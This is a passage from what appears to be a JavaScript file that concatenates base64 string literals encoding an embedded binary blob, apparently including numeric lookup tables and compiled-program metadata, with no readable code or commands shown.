    'AAAA0AAAAO8AAACqAAAA+wAAAEMAAABNAAAAMwAAAIUAAABFAAAA+QAAAAIAAAB/AAAAUAAAADwA\n' +
    'AACfAAAAqAAAAFEAAACjAAAAQAAAAI8AAACSAAAAnQAAADgAAAD1AAAAvAAAALYAAADaAAAAIQAA\n' +
    'ABAAAAD/AAAA8wAAANIAAADNAAAADAAAABMAAADsAAAAXwAAAJcAAABEAAAAFwAAAMQAAACnAAAA\n' +
    'fgAAAD0AAABkAAAAXQAAABkAAABzAAAAYAAAAIEAAABPAAAA3AAAACIAAAAqAAAAkAAAAIgAAABG\n' +
    'AAAA7gAAALgAAAAUAAAA3gAAAF4AAAALAAAA2wAAAOAAAAAyAAAAOgAAAAoAAABJAAAABgAAACQA\n' +
    'AABcAAAAwgAAANMAAACsAAAAYgAAAJEAAACVAAAA5AAAAHkAAADnAAAAyAAAADcAAABtAAAAjQAA\n' +
    'ANUAAABOAAAAqQAAAGwAAABWAAAA9AAAAOoAAABlAAAAegAAAK4AAAAIAAAAugAAAHgAAAAlAAAA\n' +
    'LgAAABwAAACmAAAAtAAAAMYAAADoAAAA3QAAAHQAAAAfAAAASwAAAL0AAACLAAAAigAAAHAAAAA+\n' +
    'AAAAtQAAAGYAAABIAAAAAwAAAPYAAAAOAAAAYQAAADUAAABXAAAAuQAAAIYAAADBAAAAHQAAAJ4A\n' +
    'AADhAAAA+AAAAJgAAAARAAAAaQAAANkAAACOAAAAlAAAAJsAAAAeAAAAhwAAAOkAAADOAAAAVQAA\n' +
    'ACgAAADfAAAAjAAAAKEAAACJAAAADQAAAL8AAADmAAAAQgAAAGgAAABBAAAAmQAAAC0AAAAPAAAA\n' +
    'sAAAAFQAAAC7AAAAFgAAAAALDQkOFhoSHB0XGxIsNCQ4JzktNjouNiQxIz8qWGhIcFNlQX5Oclps\n' +
    'RX9TYnRcbEh/UWVGYkZ+VGlLd1qw0JDgu92Z7qbKgvytx4vynOS02JfpvdaK/qbEgfOvyui42JDj\n' +
    'tdGe/qLKjPWvw4LEjPyoz4H1ptKW7rTZm+e6e7s723C2MtVtoSnHZqwgyVePH+NcghbtQZUN/0qY\n' +
    '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\n' +
    'AAAAACCyQQAAAAAAYLZBAAAAAAABAAAAAAAAAKC2QQAAAAAAwIhAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAKBfQQAAAAAAAQAAAAMAAAAOAAAAAAAAABgAAAAAAAAAAAAAAAAA\n' +
    'AAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKdfQQAAAAAAAgAAAAMAAAAOAAAAAAAA\n' +
    'ACAAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKxfQQAAAAAA\n' +
    'AwAAAAIAAAAOAAAAKAAAADAAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAALBfQQAAAAAABAAAAAMAAAAOAAAAAAAAADgAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAALNfQQAAAAAABQAAAAMAAAAOAAAAAAAAAEAAAAAAAAAAAAAA\n' +
    'AAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAALhfQQAAAAAABgAAAAMAAAAOAAAA\n' +
    'AAAAAEgAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAL1fQQAA\n' +
    'AAAABwAAAAMAAAAAAAAAAAAAAFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAMFfQQAAAAAACAAAAAMAAAAOAAAAAAAAAFgAAAAAAAAAAAAAAAAAAAAAykEAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAM5fQQAAAAAACQAAAAMAAAAOAAAAAAAAAGAAAAAAAAAA\n' +
    'AAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAANVfQQAAAAAACgAAAAMAAAAA\n' +
    'AAAAAAAAAGgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAOVf\n' +
    'QQAAAAAACwAAAAMAAAAOAAAAAAAAAHAAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAPFfQQAAAAAADAAAAAMAAAAOAAAAAAAAAHgAAAAAAAAAAAAAAAAAAAAAykEA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABgQQAAAAAADQAAAAMAAAAOAAAAAAAAAIAAAAAA\n' +
    'AAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA9gQQAAAAAADgAAAAMA\n' +
    'AAAOAAAAAAAAAIgAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'ABxgQQAAAAAADwAAAAMAAAAOAAAAAAAAAJAAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAcAAAAMAAAACAAAAAsAAAAKAAAABQAAAAkAAAAC\n' +
    'AAAAAwAAAAYAAAANAAAADgAAAAQAAAABAAAAAAAAAAEAAAAAAAAAAAAAAA8AAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAA+e6qKAAAAACcYkEAAAAAAJxiQQAAAAAAnGJBAAAAAAApQ0EAAAAAADgAAAAAAAAABAAA\n' +
    'AAAAAABAt0EAAAAAAGC4QQAAAAAAAQAAAAAAAABwuEEAAAAAAKCJQAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAACgX0EAAAAAAAEAAAADAAAADgAAAAAAAAAYAAAAAAAAAAAAAAAA\n' +
    'AAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACgYUEAAAAAAAIAAAADAAAADgAAAAAA\n' +
    'AAAgAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/YUEAAAAA\n' +
    'AAMAAAADAAAADgAAAAAAAAAoAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAACnX0EAAAAAAAQAAAADAAAADgAAAAAAAAAwAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAAAIAAAADAAAAAQAAAAAAAAAAAAAABAAAAPnu\n' +
    'qigAAAAA2GFBAAAAAADYYUEAAAAAANhhQQAAAAAAKUNBAAAAAAA4AAAAAAAAAAQAAAAAAAAAALlB\n' +
    'AAAAAAAgukEAAAAAAAEAAAAAAAAAcLhBAAAAAAAwikAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAq2BBAAAAAAABAAAAAwAAAA4AAAAAAAAAGAAAAAAAAAAAAAAAAAAAAADKQQAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAu2BBAAAAAAACAAAAAwAAAA4AAAAAAAAAIAAAAAAA\n' +
    'AAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwWBBAAAAAAADAAAAAwAA\n' +
    'AA4AAAAAAAAAKAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'zGBBAAAAAAAEAAAAAwAAAA4AAAAAAAAAMAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAwAAAAIAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAD57qooAAAAAExi\n' +
    'QQAAAAAATGJBAAAAAABMYkEAAAAAAClDQQAAAAAAQAAAAAAAAAAGAAAAAAAAAMC6QQAAAAAAgLxB\n' +
    'AAAAAAABAAAAAAAAAKC8QQAAAAAAcJJAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAANRgQQAAAAAAAQAAAAMAAAAAAAAAAAAAABgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAOFgQQAAAAAAAgAAAAMAAAAAAAAAAAAAABwAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAOtgQQAAAAAAAwAAAAMAAAAOAAAAAAAA\n' +
    'ACAAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPVgQQAAAAAA\n' +
    'BAAAAAMAAAAOAAAAAAAAACgAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAABhQQAAAAAABQAAAAMAAAAOAAAAAAAAADAAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAhhQQAAAAAABgAAAAMAAAAMAAAAAAAAADgAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADAAAA\n' +
    'AQAAAAQAAAACAAAABQAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAYAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAA+e6qKAAAAAA0YkEAAAAAADRiQQAAAAAANGJBAAAAAAApQ0EAAAAAACgAAAAAAAAAAgAAAAAA\n' +
    'AABAvUEAAAAAAOC9QQAAAAAAAQAAAAAAAACQy0EAAAAAAPC8QAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAACgX0EAAAAAAAEAAAADAAAADgAAAAAAAAAYAAAAAAAAAAAAAAAAAAAA\n' +
    'AMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAnYEEAAAAAAAIAAAADAAAAAAAAAAAAAAAg\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD57qooAAAAAItiQQAAAAAAi2JB\n' +
    'AAAAAACLYkEAAAAAAClDQQAAAAAASAAAAAAAAAAEAAAAAAAAAIC+QQAAAAAAoL9BAAAAAAABAAAA\n' +
    'AAAAAHC4QQAAAAAAgL1AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKBfQQAA\n' +
    'AAAAAQAAAAMAAAAOAAAAAAAAABgAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAACdgQQAAAAAAAgAAAAMAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKNhQQAAAAAAAwAAAAIAAAAQAAAAKAAAADAAAAAAAAAA\n' +
    'oMtBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD9gQQAAAAAABAAAAAIAAAAQ\n' +
    'AAAAOAAAAEAAAAAAAAAAgM9BAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAADAAAAAQAAAAIAAAAAAAAAAgAAAAEAAAAAAAAA+e6qKAAAAADKYUEAAAAAAMphQQAAAAAAymFB\n' +
    'AAAAAAApQ0EAAAAAACAAAAAAAAAAAQAAAAAAAABAwEEAAAAAAKDAQQAAAAAAAQAAAAAAAACwwEEA\n' +
    'AAAAAODLQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABNYEEAAAAAAAEAAAAD\n' +
    'AAAAAAAAAAAAAAAYAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAQAA\n' +
    'APnuqigAAAAAamJBAAAAAABqYkEAAAAAAGpiQQAAAAAAKUNBAAAAAAAwAAAAAAAAAAIAAAAAAAAA\n' +
    'QMFBAAAAAADgvUEAAAAAAAEAAAAAAAAAkMtBAAAAAABQ1EAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAoF9BAAAAAAABAAAAAwAAAA4AAAAAAAAAGAAAAAAAAAAAAAAAAAAAAADK\n' +
    'QQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP2BBAAAAAAACAAAAAgAAABAAAAAgAAAAKAAA\n' +
    'AAAAAADgwUEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAPnuqigAAAAAemJBAAAAAAB6YkEAAAAAAHpiQQAAAAAAKUNBAAAAAABoAAAAAAAAAAgAAAAA\n' +
    'AAAAYMJBAAAAAACgxEEAAAAAAAEAAAAAAAAAwMRBAAAAAAAA2UAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAIWFBAAAAAAABAAAAAwAAAA4AAAAAAAAAGAAAAAAAAAAAAAAAAAAA\n' +
    'AADKQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKWFBAAAAAAACAAAAAwAAAA4AAAAAAAAA\n' +
    'IAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAANWFBAAAAAAAD\n' +
    'AAAAAwAAAAwAAAAAAAAAKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAP2FBAAAAAAAEAAAAAwAAAA4AAAAAAAAAMAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAARmFBAAAAAAAFAAAAAwAAABAAAAAAAAAAOAAAAAAAAABA0kEA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAATWFBAAAAAAAGAAAAAwAAABAAAAAA\n' +
    'AAAAQAAAAAAAAABAukEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAVmFBAAAA\n' +
    'AAAHAAAAAgAAABAAAABIAAAAUAAAAAAAAACAuEEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAYmFBAAAAAAAIAAAAAgAAABAAAABYAAAAYAAAAAAAAADgxEEAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAYAAAAFAAAABwAAAAMAAAAAAAAABAAAAAEAAAAB\n' +
    'AAAAAAAAAAAAAAAIAAAAAAAAAAAAAAAAAAAAAAAAAPnuqigAAAAAHWJBAAAAAAAdYkEAAAAAAB1i\n' +
    'QQAAAAAAKUNBAAAAAAB4AAAAAAAAAAsAAAAAAAAAgMZBAAAAAACgyUEAAAAAAAIAAAAAAAAA4MlB\n' +
    'AAAAAACg2UAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA+e6qKAAAAADjYUEA\n' +
    'AAAAAPthQQAAAAAABGJBAAAAAAApQ0EAAAAAACgAAAAAAAAAAgAAAAAAAADgxUEAAAAAAOC9QQAA\n' +
    'AAAAAQAAAAAAAACQy0EAAAAAAHDZQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AABJYEEAAAAAAAEAAAADAAAADgAAAAAAAAAYAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAABNYEEAAAAAAAIAAAADAAAADgAAAAAAAAAgAAAAAAAAAAAAAAAAAAAA\n' +
    'AMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAU2BBAAAAAAAB\n' +
    'AAAAAwAAAAAAAAAAAAAAGAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAXmBBAAAAAAACAAAAAwAAAAAAAAAAAAAAHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAwV9BAAAAAAADAAAAAwAAAA4AAAAAAAAAIAAAAAAAAAAAAAAA\n' +
    'AAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAs19BAAAAAAAEAAAAAwAAAA4AAAAA\n' +
    'AAAAKAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAcGBBAAAA\n' +
    'AAAFAAAAAwAAAA4AAAAAAAAAMAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAeWBBAAAAAAAGAAAAAgAAAA4AAAA4AAAAQAAAAAAAAAAAAAAAAAAAAADKQQAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfmBBAAAAAAAHAAAAAgAAABAAAABIAAAAUAAAAAAAAABg\n' +
    'xUEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgmBBAAAAAAAIAAAAAwAAAA4A\n' +
    'AAAAAAAAWAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAjmBB\n' +
